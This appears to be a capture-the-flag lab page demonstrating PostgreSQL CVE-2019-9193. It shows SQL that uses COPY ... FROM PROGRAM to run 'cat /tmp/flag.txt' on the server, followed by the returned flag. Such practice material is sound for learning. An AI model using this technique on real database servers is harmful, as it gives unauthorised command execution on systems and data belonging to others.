 PostgreSQL CVE-2019-9193
Enter any SQL...
Execute
Executed SQL:
DROP TABLE IF EXISTS temp_flag;
CREATE TABLE temp_flag (content TEXT);
COPY temp_flag FROM PROGRAM 'cat /tmp/flag.txt';
SELECT content FROM temp_flag;
Result / Error:
('FLAG{pg_superuser_copy_to_program_rce_9193}',)